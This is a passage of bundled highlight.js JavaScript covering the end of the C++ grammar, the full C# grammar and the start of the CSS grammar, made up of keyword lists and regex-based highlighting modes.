	    'multiset',
	    'mutex',
	    'optional',
	    'ostringstream',
	    'packaged_task',
	    'pair',
	    'promise',
	    'priority_queue',
	    'queue',
	    'recursive_mutex',
	    'recursive_timed_mutex',
	    'scoped_lock',
	    'set',
	    'shared_future',
	    'shared_lock',
	    'shared_mutex',
	    'shared_timed_mutex',
	    'shared_ptr',
	    'stack',
	    'string_view',
	    'stringstream',
	    'timed_mutex',
	    'thread',
	    'true_type',
	    'tuple',
	    'unique_lock',
	    'unique_ptr',
	    'unordered_map',
	    'unordered_multimap',
	    'unordered_multiset',
	    'unordered_set',
	    'variant',
	    'vector',
	    'weak_ptr',
	    'wstring',
	    'wstring_view'
	  ];

	  const FUNCTION_HINTS = [
	    'abort',
	    'abs',
	    'acos',
	    'apply',
	    'as_const',
	    'asin',
	    'atan',
	    'atan2',
	    'calloc',
	    'ceil',
	    'cerr',
	    'cin',
	    'clog',
	    'cos',
	    'cosh',
	    'cout',
	    'declval',
	    'endl',
	    'exchange',
	    'exit',
	    'exp',
	    'fabs',
	    'floor',
	    'fmod',
	    'forward',
	    'fprintf',
	    'fputs',
	    'free',
	    'frexp',
	    'fscanf',
	    'future',
	    'invoke',
	    'isalnum',
	    'isalpha',
	    'iscntrl',
	    'isdigit',
	    'isgraph',
	    'islower',
	    'isprint',
	    'ispunct',
	    'isspace',
	    'isupper',
	    'isxdigit',
	    'labs',
	    'launder',
	    'ldexp',
	    'log',
	    'log10',
	    'make_pair',
	    'make_shared',
	    'make_shared_for_overwrite',
	    'make_tuple',
	    'make_unique',
	    'malloc',
	    'memchr',
	    'memcmp',
	    'memcpy',
	    'memset',
	    'modf',
	    'move',
	    'pow',
	    'printf',
	    'putchar',
	    'puts',
	    'realloc',
	    'scanf',
	    'sin',
	    'sinh',
	    'snprintf',
	    'sprintf',
	    'sqrt',
	    'sscanf',
	    'std',
	    'stderr',
	    'stdin',
	    'stdout',
	    'strcat',
	    'strchr',
	    'strcmp',
	    'strcpy',
	    'strcspn',
	    'strlen',
	    'strncat',
	    'strncmp',
	    'strncpy',
	    'strpbrk',
	    'strrchr',
	    'strspn',
	    'strstr',
	    'swap',
	    'tan',
	    'tanh',
	    'terminate',
	    'to_underlying',
	    'tolower',
	    'toupper',
	    'vfprintf',
	    'visit',
	    'vprintf',
	    'vsprintf'
	  ];

	  const LITERALS = [
	    'NULL',
	    'false',
	    'nullopt',
	    'nullptr',
	    'true'
	  ];

	  // https://en.cppreference.com/w/cpp/keyword
	  const BUILT_IN = [ '_Pragma' ];

	  const CPP_KEYWORDS = {
	    type: RESERVED_TYPES,
	    keyword: RESERVED_KEYWORDS,
	    literal: LITERALS,
	    built_in: BUILT_IN,
	    _type_hints: TYPE_HINTS
	  };

	  const FUNCTION_DISPATCH = {
	    className: 'function.dispatch',
	    relevance: 0,
	    keywords: {
	      // Only for relevance, not highlighting.
	      _hint: FUNCTION_HINTS },
	    begin: regex.concat(
	      /\b/,
	      /(?!decltype)/,
	      /(?!if)/,
	      /(?!for)/,
	      /(?!switch)/,
	      /(?!while)/,
	      hljs.IDENT_RE,
	      regex.lookahead(/(<[^<>]+>|)\s*\(/))
	  };

	  const EXPRESSION_CONTAINS = [
	    FUNCTION_DISPATCH,
	    PREPROCESSOR,
	    CPP_PRIMITIVE_TYPES,
	    C_LINE_COMMENT_MODE,
	    hljs.C_BLOCK_COMMENT_MODE,
	    NUMBERS,
	    STRINGS
	  ];

	  const EXPRESSION_CONTEXT = {
	    // This mode covers expression context where we can't expect a function
	    // definition and shouldn't highlight anything that looks like one:
	    // `return some()`, `else if()`, `(x*sum(1, 2))`
	    variants: [
	      {
	        begin: /=/,
	        end: /;/
	      },
	      {
	        begin: /\(/,
	        end: /\)/
	      },
	      {
	        beginKeywords: 'new throw return else',
	        end: /;/
	      }
	    ],
	    keywords: CPP_KEYWORDS,
	    contains: EXPRESSION_CONTAINS.concat([
	      {
	        begin: /\(/,
	        end: /\)/,
	        keywords: CPP_KEYWORDS,
	        contains: EXPRESSION_CONTAINS.concat([ 'self' ]),
	        relevance: 0
	      }
	    ]),
	    relevance: 0
	  };

	  const FUNCTION_DECLARATION = {
	    className: 'function',
	    begin: '(' + FUNCTION_TYPE_RE + '[\\*&\\s]+)+' + FUNCTION_TITLE,
	    returnBegin: true,
	    end: /[{;=]/,
	    excludeEnd: true,
	    keywords: CPP_KEYWORDS,
	    illegal: /[^\w\s\*&:<>.]/,
	    contains: [
	      { // to prevent it from being confused as the function title
	        begin: DECLTYPE_AUTO_RE,
	        keywords: CPP_KEYWORDS,
	        relevance: 0
	      },
	      {
	        begin: FUNCTION_TITLE,
	        returnBegin: true,
	        contains: [ TITLE_MODE ],
	        relevance: 0
	      },
	      // needed because we do not have look-behind on the below rule
	      // to prevent it from grabbing the final : in a :: pair
	      {
	        begin: /::/,
	        relevance: 0
	      },
	      // initializers
	      {
	        begin: /:/,
	        endsWithParent: true,
	        contains: [
	          STRINGS,
	          NUMBERS
	        ]
	      },
	      // allow for multiple declarations, e.g.:
	      // extern void f(int), g(char);
	      {
	        relevance: 0,
	        match: /,/
	      },
	      {
	        className: 'params',
	        begin: /\(/,
	        end: /\)/,
	        keywords: CPP_KEYWORDS,
	        relevance: 0,
	        contains: [
	          C_LINE_COMMENT_MODE,
	          hljs.C_BLOCK_COMMENT_MODE,
	          STRINGS,
	          NUMBERS,
	          CPP_PRIMITIVE_TYPES,
	          // Count matching parentheses.
	          {
	            begin: /\(/,
	            end: /\)/,
	            keywords: CPP_KEYWORDS,
	            relevance: 0,
	            contains: [
	              'self',
	              C_LINE_COMMENT_MODE,
	              hljs.C_BLOCK_COMMENT_MODE,
	              STRINGS,
	              NUMBERS,
	              CPP_PRIMITIVE_TYPES
	            ]
	          }
	        ]
	      },
	      CPP_PRIMITIVE_TYPES,
	      C_LINE_COMMENT_MODE,
	      hljs.C_BLOCK_COMMENT_MODE,
	      PREPROCESSOR
	    ]
	  };

	  return {
	    name: 'C++',
	    aliases: [
	      'cc',
	      'c++',
	      'h++',
	      'hpp',
	      'hh',
	      'hxx',
	      'cxx'
	    ],
	    keywords: CPP_KEYWORDS,
	    illegal: '</',
	    classNameAliases: { 'function.dispatch': 'built_in' },
	    contains: [].concat(
	      EXPRESSION_CONTEXT,
	      FUNCTION_DECLARATION,
	      FUNCTION_DISPATCH,
	      EXPRESSION_CONTAINS,
	      [
	        PREPROCESSOR,
	        { // containers: ie, `vector <int> rooms (9);`
	          begin: '\\b(deque|list|queue|priority_queue|pair|stack|vector|map|set|bitset|multiset|multimap|unordered_map|unordered_set|unordered_multiset|unordered_multimap|array|tuple|optional|variant|function)\\s*<(?!<)',
	          end: '>',
	          keywords: CPP_KEYWORDS,
	          contains: [
	            'self',
	            CPP_PRIMITIVE_TYPES
	          ]
	        },
	        {
	          begin: hljs.IDENT_RE + '::',
	          keywords: CPP_KEYWORDS
	        },
	        {
	          match: [
	            // extra complexity to deal with `enum class` and `enum struct`
	            /\b(?:enum(?:\s+(?:class|struct))?|class|struct|union)/,
	            /\s+/,
	            /\w+/
	          ],
	          className: {
	            1: 'keyword',
	            3: 'title.class'
	          }
	        }
	      ])
	  };
	}

	cpp_1 = cpp;
	return cpp_1;
}

/*
Language: C#
Author: Jason Diamond <jason@diamond.name>
Contributor: Nicolas LLOBERA <nllobera@gmail.com>, Pieter Vantorre <pietervantorre@gmail.com>, David Pine <david.pine@microsoft.com>
Website: https://docs.microsoft.com/dotnet/csharp/
Category: common
*/

var csharp_1;
var hasRequiredCsharp;

function requireCsharp () {
	if (hasRequiredCsharp) return csharp_1;
	hasRequiredCsharp = 1;
	/** @type LanguageFn */
	function csharp(hljs) {
	  const BUILT_IN_KEYWORDS = [
	    'bool',
	    'byte',
	    'char',
	    'decimal',
	    'delegate',
	    'double',
	    'dynamic',
	    'enum',
	    'float',
	    'int',
	    'long',
	    'nint',
	    'nuint',
	    'object',
	    'sbyte',
	    'short',
	    'string',
	    'ulong',
	    'uint',
	    'ushort'
	  ];
	  const FUNCTION_MODIFIERS = [
	    'public',
	    'private',
	    'protected',
	    'static',
	    'internal',
	    'protected',
	    'abstract',
	    'async',
	    'extern',
	    'override',
	    'unsafe',
	    'virtual',
	    'new',
	    'sealed',
	    'partial'
	  ];
	  const LITERAL_KEYWORDS = [
	    'default',
	    'false',
	    'null',
	    'true'
	  ];
	  const NORMAL_KEYWORDS = [
	    'abstract',
	    'as',
	    'base',
	    'break',
	    'case',
	    'catch',
	    'class',
	    'const',
	    'continue',
	    'do',
	    'else',
	    'event',
	    'explicit',
	    'extern',
	    'finally',
	    'fixed',
	    'for',
	    'foreach',
	    'goto',
	    'if',
	    'implicit',
	    'in',
	    'interface',
	    'internal',
	    'is',
	    'lock',
	    'namespace',
	    'new',
	    'operator',
	    'out',
	    'override',
	    'params',
	    'private',
	    'protected',
	    'public',
	    'readonly',
	    'record',
	    'ref',
	    'return',
	    'scoped',
	    'sealed',
	    'sizeof',
	    'stackalloc',
	    'static',
	    'struct',
	    'switch',
	    'this',
	    'throw',
	    'try',
	    'typeof',
	    'unchecked',
	    'unsafe',
	    'using',
	    'virtual',
	    'void',
	    'volatile',
	    'while'
	  ];
	  const CONTEXTUAL_KEYWORDS = [
	    'add',
	    'alias',
	    'and',
	    'ascending',
	    'async',
	    'await',
	    'by',
	    'descending',
	    'equals',
	    'from',
	    'get',
	    'global',
	    'group',
	    'init',
	    'into',
	    'join',
	    'let',
	    'nameof',
	    'not',
	    'notnull',
	    'on',
	    'or',
	    'orderby',
	    'partial',
	    'remove',
	    'select',
	    'set',
	    'unmanaged',
	    'value|0',
	    'var',
	    'when',
	    'where',
	    'with',
	    'yield'
	  ];

	  const KEYWORDS = {
	    keyword: NORMAL_KEYWORDS.concat(CONTEXTUAL_KEYWORDS),
	    built_in: BUILT_IN_KEYWORDS,
	    literal: LITERAL_KEYWORDS
	  };
	  const TITLE_MODE = hljs.inherit(hljs.TITLE_MODE, { begin: '[a-zA-Z](\\.?\\w)*' });
	  const NUMBERS = {
	    className: 'number',
	    variants: [
	      { begin: '\\b(0b[01\']+)' },
	      { begin: '(-?)\\b([\\d\']+(\\.[\\d\']*)?|\\.[\\d\']+)(u|U|l|L|ul|UL|f|F|b|B)' },
	      { begin: '(-?)(\\b0[xX][a-fA-F0-9\']+|(\\b[\\d\']+(\\.[\\d\']*)?|\\.[\\d\']+)([eE][-+]?[\\d\']+)?)' }
	    ],
	    relevance: 0
	  };
	  const VERBATIM_STRING = {
	    className: 'string',
	    begin: '@"',
	    end: '"',
	    contains: [ { begin: '""' } ]
	  };
	  const VERBATIM_STRING_NO_LF = hljs.inherit(VERBATIM_STRING, { illegal: /\n/ });
	  const SUBST = {
	    className: 'subst',
	    begin: /\{/,
	    end: /\}/,
	    keywords: KEYWORDS
	  };
	  const SUBST_NO_LF = hljs.inherit(SUBST, { illegal: /\n/ });
	  const INTERPOLATED_STRING = {
	    className: 'string',
	    begin: /\$"/,
	    end: '"',
	    illegal: /\n/,
	    contains: [
	      { begin: /\{\{/ },
	      { begin: /\}\}/ },
	      hljs.BACKSLASH_ESCAPE,
	      SUBST_NO_LF
	    ]
	  };
	  const INTERPOLATED_VERBATIM_STRING = {
	    className: 'string',
	    begin: /\$@"/,
	    end: '"',
	    contains: [
	      { begin: /\{\{/ },
	      { begin: /\}\}/ },
	      { begin: '""' },
	      SUBST
	    ]
	  };
	  const INTERPOLATED_VERBATIM_STRING_NO_LF = hljs.inherit(INTERPOLATED_VERBATIM_STRING, {
	    illegal: /\n/,
	    contains: [
	      { begin: /\{\{/ },
	      { begin: /\}\}/ },
	      { begin: '""' },
	      SUBST_NO_LF
	    ]
	  });
	  SUBST.contains = [
	    INTERPOLATED_VERBATIM_STRING,
	    INTERPOLATED_STRING,
	    VERBATIM_STRING,
	    hljs.APOS_STRING_MODE,
	    hljs.QUOTE_STRING_MODE,
	    NUMBERS,
	    hljs.C_BLOCK_COMMENT_MODE
	  ];
	  SUBST_NO_LF.contains = [
	    INTERPOLATED_VERBATIM_STRING_NO_LF,
	    INTERPOLATED_STRING,
	    VERBATIM_STRING_NO_LF,
	    hljs.APOS_STRING_MODE,
	    hljs.QUOTE_STRING_MODE,
	    NUMBERS,
	    hljs.inherit(hljs.C_BLOCK_COMMENT_MODE, { illegal: /\n/ })
	  ];
	  const STRING = { variants: [
	    INTERPOLATED_VERBATIM_STRING,
	    INTERPOLATED_STRING,
	    VERBATIM_STRING,
	    hljs.APOS_STRING_MODE,
	    hljs.QUOTE_STRING_MODE
	  ] };

	  const GENERIC_MODIFIER = {
	    begin: "<",
	    end: ">",
	    contains: [
	      { beginKeywords: "in out" },
	      TITLE_MODE
	    ]
	  };
	  const TYPE_IDENT_RE = hljs.IDENT_RE + '(<' + hljs.IDENT_RE + '(\\s*,\\s*' + hljs.IDENT_RE + ')*>)?(\\[\\])?';
	  const AT_IDENTIFIER = {
	    // prevents expressions like `@class` from incorrect flagging
	    // `class` as a keyword
	    begin: "@" + hljs.IDENT_RE,
	    relevance: 0
	  };

	  return {
	    name: 'C#',
	    aliases: [
	      'cs',
	      'c#'
	    ],
	    keywords: KEYWORDS,
	    illegal: /::/,
	    contains: [
	      hljs.COMMENT(
	        '///',
	        '$',
	        {
	          returnBegin: true,
	          contains: [
	            {
	              className: 'doctag',
	              variants: [
	                {
	                  begin: '///',
	                  relevance: 0
	                },
	                { begin: '<!--|-->' },
	                {
	                  begin: '</?',
	                  end: '>'
	                }
	              ]
	            }
	          ]
	        }
	      ),
	      hljs.C_LINE_COMMENT_MODE,
	      hljs.C_BLOCK_COMMENT_MODE,
	      {
	        className: 'meta',
	        begin: '#',
	        end: '$',
	        keywords: { keyword: 'if else elif endif define undef warning error line region endregion pragma checksum' }
	      },
	      STRING,
	      NUMBERS,
	      {
	        beginKeywords: 'class interface',
	        relevance: 0,
	        end: /[{;=]/,
	        illegal: /[^\s:,]/,
	        contains: [
	          { beginKeywords: "where class" },
	          TITLE_MODE,
	          GENERIC_MODIFIER,
	          hljs.C_LINE_COMMENT_MODE,
	          hljs.C_BLOCK_COMMENT_MODE
	        ]
	      },
	      {
	        beginKeywords: 'namespace',
	        relevance: 0,
	        end: /[{;=]/,
	        illegal: /[^\s:]/,
	        contains: [
	          TITLE_MODE,
	          hljs.C_LINE_COMMENT_MODE,
	          hljs.C_BLOCK_COMMENT_MODE
	        ]
	      },
	      {
	        beginKeywords: 'record',
	        relevance: 0,
	        end: /[{;=]/,
	        illegal: /[^\s:]/,
	        contains: [
	          TITLE_MODE,
	          GENERIC_MODIFIER,
	          hljs.C_LINE_COMMENT_MODE,
	          hljs.C_BLOCK_COMMENT_MODE
	        ]
	      },
	      {
	        // [Attributes("")]
	        className: 'meta',
	        begin: '^\\s*\\[(?=[\\w])',
	        excludeBegin: true,
	        end: '\\]',
	        excludeEnd: true,
	        contains: [
	          {
	            className: 'string',
	            begin: /"/,
	            end: /"/
	          }
	        ]
	      },
	      {
	        // Expression keywords prevent 'keyword Name(...)' from being
	        // recognized as a function definition
	        beginKeywords: 'new return throw await else',
	        relevance: 0
	      },
	      {
	        className: 'function',
	        begin: '(' + TYPE_IDENT_RE + '\\s+)+' + hljs.IDENT_RE + '\\s*(<[^=]+>\\s*)?\\(',
	        returnBegin: true,
	        end: /\s*[{;=]/,
	        excludeEnd: true,
	        keywords: KEYWORDS,
	        contains: [
	          // prevents these from being highlighted `title`
	          {
	            beginKeywords: FUNCTION_MODIFIERS.join(" "),
	            relevance: 0
	          },
	          {
	            begin: hljs.IDENT_RE + '\\s*(<[^=]+>\\s*)?\\(',
	            returnBegin: true,
	            contains: [
	              hljs.TITLE_MODE,
	              GENERIC_MODIFIER
	            ],
	            relevance: 0
	          },
	          { match: /\(\)/ },
	          {
	            className: 'params',
	            begin: /\(/,
	            end: /\)/,
	            excludeBegin: true,
	            excludeEnd: true,
	            keywords: KEYWORDS,
	            relevance: 0,
	            contains: [
	              STRING,
	              NUMBERS,
	              hljs.C_BLOCK_COMMENT_MODE
	            ]
	          },
	          hljs.C_LINE_COMMENT_MODE,
	          hljs.C_BLOCK_COMMENT_MODE
	        ]
	      },
	      AT_IDENTIFIER
	    ]
	  };
	}

	csharp_1 = csharp;
	return csharp_1;
}

var css_1;
var hasRequiredCss;

function requireCss () {
	if (hasRequiredCss) return css_1;
	hasRequiredCss = 1;
	const MODES = (hljs) => {
	  return {
	    IMPORTANT: {
	      scope: 'meta',
	      begin: '!important'
	    },
	    BLOCK_COMMENT: hljs.C_BLOCK_COMMENT_MODE,
	    HEXCOLOR: {
	      scope: 'number',
	      begin: /#(([0-9a-fA-F]{3,4})|(([0-9a-fA-F]{2}){3,4}))\b/
	    },
	    FUNCTION_DISPATCH: {
	      className: "built_in",
	      begin: /[\w-]+(?=\()/
	    },
	    ATTRIBUTE_SELECTOR_MODE: {
	      scope: 'selector-attr',
	      begin: /\[/,
	      end: /\]/,
	      illegal: '$',
	      contains: [
	        hljs.APOS_STRING_MODE,
	        hljs.QUOTE_STRING_MODE
	      ]
	    },
	    CSS_NUMBER_MODE: {
	      scope: 'number',
	      begin: hljs.NUMBER_RE + '(' +
	        '%|em|ex|ch|rem' +
	        '|vw|vh|vmin|vmax' +
	        '|cm|mm|in|pt|pc|px' +
	        '|deg|grad|rad|turn' +
	        '|s|ms' +
	        '|Hz|kHz' +
	        '|dpi|dpcm|dppx' +
	        ')?',
	      relevance: 0
	    },
	    CSS_VARIABLE: {
	      className: "attr",
	      begin: /--[A-Za-z][A-Za-z0-9_-]*/
	    }
	  };
	};

	const TAGS = [
	  'a',
	  'abbr',
	  'address',
	  'article',
	  'aside',
	  'audio',
	  'b',
	  'blockquote',
	  'body',
	  'button',
	  'canvas',
	  'caption',
	  'cite',
	  'code',
	  'dd',
	  'del',
	  'details',
	  'dfn',
	  'div',
	  'dl',
	  'dt',
	  'em',
	  'fieldset',
	  'figcaption',
	  'figure',
	  'footer',
	  'form',
	  'h1',
	  'h2',
	  'h3',
	  'h4',
	  'h5',
	  'h6',
	  'header',
	  'hgroup',
	  'html',
	  'i',
	  'iframe',
	  'img',
	  'input',
	  'ins',
	  'kbd',
	  'label',
	  'legend',
	  'li',
	  'main',
	  'mark',
	  'menu',
	  'nav',
	  'object',
	  'ol',
	  'p',
	  'q',
	  'quote',
	  'samp',
	  'section',
	  'span',
	  'strong',
	  'summary',
	  'sup',
	  'table',
	  'tbody',
	  'td',
	  'textarea',
	  'tfoot',
	  'th',
	  'thead',
	  'time',
	  'tr',
	  'ul',
	  'var',
	  'video'
	];

	const MEDIA_FEATURES = [
	  'any-hover',
	  'any-pointer',
	  'aspect-ratio',
	  'color',
	  'color-gamut',
	  'color-index',
	  'device-aspect-ratio',
	  'device-height',
	  'device-width',
	  'display-mode',
	  'forced-colors',
	  'grid',
	  'height',
	  'hover',
	  'inverted-colors',
	  'monochrome',
	  'orientation',
	  'overflow-block',
	  'overflow-inline',
	  'pointer',
	  'prefers-color-scheme',
	  'prefers-contrast',
	  'prefers-reduced-motion',
	  'prefers-reduced-transparency',
	  'resolution',
	  'scan',
	  'scripting',
	  'update',
	  'width',
	  // TODO: find a better solution?
	  'min-width',
	  'max-width',
	  'min-height',
	  'max-height'
	];

	// https://developer.mozilla.org/en-US/docs/Web/CSS/Pseudo-classes
	const PSEUDO_CLASSES = [
	  'active',
	  'any-link',
	  'blank',
	  'checked',
	  'current',
	  'default',
	  'defined',
	  'dir', // dir()
	  'disabled',
	  'drop',
	  'empty',
	  'enabled',
	  'first',
	  'first-child',
	  'first-of-type',
	  'fullscreen',
	  'future',
	  'focus',
	  'focus-visible',
	  'focus-within',
	  'has', // has()
	  'host', // host or host()
	  'host-context', // host-context()
	  'hover',
	  'indeterminate',
	  'in-range',
	  'invalid',
	  'is', // is()
	  'lang', // lang()
	  'last-child',
	  'last-of-type',
	  'left',
	  'link',
	  'local-link',
	  'not', // not()
	  'nth-child', // nth-child()
	  'nth-col', // nth-col()
	  'nth-last-child', // nth-last-child()
	  'nth-last-col', // nth-last-col()
	  'nth-last-of-type', //nth-last-of-type()
	  'nth-of-type', //nth-of-type()
	  'only-child',
	  'only-of-type',
	  'optional',
	  'out-of-range',
	  'past',
	  'placeholder-shown',
	  'read-only',
	  'read-write',
	  'required',
	  'right',
	  'root',
	  'scope',
	  'target',
	  'target-within',
	  'user-invalid',
	  'valid',
	  'visited',
	  'where' // where()
	];

	// https://developer.mozilla.org/en-US/docs/Web/CSS/Pseudo-elements
	const PSEUDO_ELEMENTS = [
	  'after',
	  'backdrop',
	  'before',
	  'cue',
	  'cue-region',
	  'first-letter',
	  'first-line',
	  'grammar-error',
	  'marker',
	  'part',
	  'placeholder',
	  'selection',
	  'slotted',
	  'spelling-error'
	];

	const ATTRIBUTES = [
	  'align-content',
	  'align-items',
	  'align-self',
	  'all',
	  'animation',
	  'animation-delay',
	  'animation-direction',
	  'animation-duration',
	  'animation-fill-mode',
	  'animation-iteration-count',
	  'animation-name',
	  'animation-play-state',
	  'animation-timing-function',
	  'backface-visibility',
	  'background',
	  'background-attachment',
	  'background-blend-mode',
	  'background-clip',
	  'background-color',
	  'background-image',
	  'background-origin',
	  'background-position',
	  'background-repeat',
	  'background-size',
	  'block-size',
	  'border',
	  'border-block',
	  'border-block-color',
	  'border-block-end',
	  'border-block-end-color',
	  'border-block-end-style',
	  'border-block-end-width',
	  'border-block-start',
	  'border-block-start-color',
	  'border-block-start-style',
	  'border-block-start-width',
	  'border-block-style',
	  'border-block-width',
	  'border-bottom',
	  'border-bottom-color',
	  'border-bottom-left-radius',
	  'border-bottom-right-radius',
	  'border-bottom-style',
	  'border-bottom-width',
	  'border-collapse',
	  'border-color',
	  'border-image',
	  'border-image-outset',
	  'border-image-repeat',
	  'border-image-slice',
	  'border-image-source',
	  'border-image-width',
	  'border-inline',
	  'border-inline-color',
	  'border-inline-end',
	  'border-inline-end-color',
	  'border-inline-end-style',
	  'border-inline-end-width',
	  'border-inline-start',
	  'border-inline-start-color',
	  'border-inline-start-style',
	  'border-inline-start-width',
	  'border-inline-style',
	  'border-inline-width',
	  'border-left',
	  'border-left-color',
	  'border-left-style',
	  'border-left-width',
	  'border-radius',
	  'border-right',
	  'border-right-color',
	  'border-right-style',
	  'border-right-width',
	  'border-spacing',
	  'border-style',
	  'border-top',
	  'border-top-color',
	  'border-top-left-radius',
	  'border-top-right-radius',
	  'border-top-style',
	  'border-top-width',
	  'border-width',
	  'bottom',
	  'box-decoration-break',
	  'box-shadow',
	  'box-sizing',
	  'break-after',
	  'break-before',
	  'break-inside',
	  'caption-side',
	  'caret-color',
	  'clear',
	  'clip',
	  'clip-path',
	  'clip-rule',
	  'color',
	  'column-count',
	  'column-fill',
	  'column-gap',
	  'column-rule',
	  'column-rule-color',
	  'column-rule-style',
	  'column-rule-width',
	  'column-span',
	  'column-width',
	  'columns',
	  'contain',
	  'content',
	  'content-visibility',
	  'counter-increment',
	  'counter-reset',
	  'cue',
	  'cue-after',
	  'cue-before',
	  'cursor',
	  'direction',
	  'display',
	  'empty-cells',
	  'filter',
	  'flex',
	  'flex-basis',
	  'flex-direction',
	  'flex-flow',
	  'flex-grow',
	  'flex-shrink',
	  'flex-wrap',
	  'float',
	  'flow',
	  'font',
	  'font-display',
	  'font-family',
	  'font-feature-settings',
	  'font-kerning',
	  'font-language-override',
	  'font-size',
	  'font-size-adjust',
	  'font-smoothing',
	  'font-stretch',
	  'font-style',
	  'font-synthesis',
	  'font-variant',
	  'font-variant-caps',
	  'font-variant-east-asian',
	  'font-variant-ligatures',
	  'font-variant-numeric',
	  'font-variant-position',
	  'font-variation-settings',
	  'font-weight',
	  'gap',
	  'glyph-orientation-vertical',
	  'grid',
	  'grid-area',
	  'grid-auto-columns',
	  'grid-auto-flow',
	  'grid-auto-rows',
	  'grid-column',
	  'grid-column-end',
	  'grid-column-start',
	  'grid-gap',
	  'grid-row',
	  'grid-row-end',
	  'grid-row-start',
	  'grid-template',
	  'grid-template-areas',
	  'grid-template-columns',
	  'grid-template-rows',
	  'hanging-punctuation',
	  'height',
	  'hyphens',
	  'icon',
	  'image-orientation',
	  'image-rendering',
	  'image-resolution',
	  'ime-mode',
	  'inline-size',
	  'isolation',
	  'justify-content',
	  'left',
	  'letter-spacing',
	  'line-break',
	  'line-height',
	  'list-style',
	  'list-style-image',
	  'list-style-position',
	  'list-style-type',
	  'margin',
	  'margin-block',
	  'margin-block-end',
	  'margin-block-start',
	  'margin-bottom',
	  'margin-inline',
	  'margin-inline-end',
	  'margin-inline-start',
	  'margin-left',
	  'margin-right',
	  'margin-top',
	  'marks',
	  'mask',
	  'mask-border',
	  'mask-border-mode',
	  'mask-border-outset',
	  'mask-border-repeat',
	  'mask-border-slice',
	  'mask-border-source',
	  'mask-border-width',
	  'mask-clip',
	  'mask-composite',
	  'mask-image',
	  'mask-mode',
	  'mask-origin',
	  'mask-position',
	  'mask-repeat',
	  'mask-size',
	  'mask-type',
	  'max-block-size',
	  'max-height',
	  'max-inline-size',
	  'max-width',
	  'min-block-size',
	  'min-height',
	  'min-inline-size',
	  'min-width',
	  'mix-blend-mode',
	  'nav-down',
	  'nav-index',
	  'nav-left',
	  'nav-right',
	  'nav-up',
	  'none',
	  'normal',
	  'object-fit',
	  'object-position',
	  'opacity',
	  'order',
	  'orphans',
	  'outline',
	  'outline-color',
	  'outline-offset',
	  'outline-style',
	  'outline-width',
	  'overflow',
	  'overflow-wrap',
	  'overflow-x',
	  'overflow-y',
	  'padding',
	  'padding-block',
	  'padding-block-end',
	  'padding-block-start',
	  'padding-bottom',
	  'padding-inline',
	  'padding-inline-end',
	  'padding-inline-start',
	  'padding-left',
	  'padding-right',
	  'padding-top',
	  'page-break-after',
	  'page-break-before',
	  'page-break-inside',
	  'pause',
	  'pause-after',
	  'pause-before',
	  'perspective',
	  'perspective-origin',
	  'pointer-events',
	  'position',
	  'quotes',
	  'resize',
	  'rest',
	  'rest-after',
	  'rest-before',
	  'right',
	  'row-gap',
	  'scroll-margin',
	  'scroll-margin-block',
	  'scroll-margin-block-end',
	  'scroll-margin-block-start',
	  'scroll-margin-bottom',
	  'scroll-margin-inline',
	  'scroll-margin-inline-end',
	  'scroll-margin-inline-start',
	  'scroll-margin-left',
	  'scroll-margin-right',
	  'scroll-margin-top',
	  'scroll-padding',
	  'scroll-padding-block',
	  'scroll-padding-block-end',
	  'scroll-padding-block-start',
	  'scroll-padding-bottom',
	  'scroll-padding-inline',
	  'scroll-padding-inline-end',
	  'scroll-padding-inline-start',
	  'scroll-padding-left',
	  'scroll-padding-right',
	  'scroll-padding-top',
	  'scroll-snap-align',
	  'scroll-snap-stop',
	  'scroll-snap-type',
	  'scrollbar-color',
	  'scrollbar-gutter',
	  'scrollbar-width',
	  'shape-image-threshold',
	  'shape-margin',
	  'shape-outside',
	  'speak',
	  'speak-as',
	  'src', // @font-face
	  'tab-size',
	  'table-layout',
	  'text-align',
	  'text-align-all',
	  'text-align-last',
	  'text-combine-upright',
	  'text-decoration',
	  'text-decoration-color',
	  'text-decoration-line',
	  'text-decoration-style',
	  'text-emphasis',
	  'text-emphasis-color',
	  'text-emphasis-position',
	  'text-emphasis-style',
	  'text-indent',
	  'text-justify',
	  'text-orientation',
	  'text-overflow',
	  'text-rendering',
	  'text-shadow',
	  'text-transform',
	  'text-underline-position',
	  'top',
	  'transform',
	  'transform-box',
	  'transform-origin',
	  'transform-style',
	  'transition',
	  'transition-delay',
	  'transition-duration',
	  'transition-property',
	  'transition-timing-function',
	  'unicode-bidi',
	  'vertical-align',
	  'visibility',
	  'voice-balance',
	  'voice-duration',
	  'voice-family',
	  'voice-pitch',
	  'voice-range',
	  'voice-rate',
	  'voice-stress',
	  'voice-volume',
	  'white-space',
	  'widows',
	  'width',
	  'will-change',
	  'word-break',
	  'word-spacing',
	  'word-wrap',
	  'writing-mode',
	  'z-index'
	  // reverse makes sure longer attributes `font-weight` are matched fully
	  // instead of getting false positives on say `font`
	].reverse();

	/*
	Language: CSS
	Category: common, css, web
	Website: https://developer.mozilla.org/en-US/docs/Web/CSS
	*/

	/** @type LanguageFn */
	function css(hljs) {
	  const regex = hljs.regex;
	  const modes = MODES(hljs);
	  const VENDOR_PREFIX = { begin: /-(webkit|moz|ms|o)-(?=[a-z])/ };
	  const AT_MODIFIERS = "and or not only";
	  const AT_PROPERTY_RE = /@-?\w[\w]*(-\w+)*/; // @-webkit-keyframes
	  const IDENT_RE = '[a-zA-Z-][a-zA-Z0-9_-]*';
	  const STRINGS = [
	    hljs.APOS_STRING_MODE,
	    hljs.QUOTE_STRING_MODE
	  ];

	  return {
	    name: 'CSS',
	    case_insensitive: true,
	    illegal: /[=|'\$]/,
	    keywords: { keyframePosition: "from to" },
	    classNameAliases: {
	      // for visual continuity with `tag {}` and because we
	      // don't have a great class for this?
	      keyframePosition: "selector-tag" },
	    contains: [
	      modes.BLOCK_COMMENT,
	      VENDOR_PREFIX,
	      // to recognize keyframe 40% etc which are outside the scope of our
	      // attribute value mode
	      modes.CSS_NUMBER_MODE,
	      {
	        className: 'selector-id',
	        begin: /#[A-Za-z0-9_-]+/,
	        relevance: 0
	      },
	      {
	        className: 'selector-class',
	        begin: '\\.' + IDENT_RE,
	        relevance: 0
	      },
	      modes.ATTRIBUTE_SELECTOR_MODE,
	      {
	        className: 'selector-pseudo',
	        variants: [
	          { begin: ':(' + PSEUDO_CLASSES.join('|') + ')' },
	          { begin: ':(:)?(' + PSEUDO_ELEMENTS.join('|') + ')' }
	        ]
	      },
	      // we may actually need this (12/2020)
	      // { // pseudo-selector params
	      //   begin: /\(/,
	      //   end: /\)/,
	      //   contains: [ hljs.CSS_NUMBER_MODE ]
	      // },
	      modes.CSS_VARIABLE,
	      {
	        className: 'attribute',
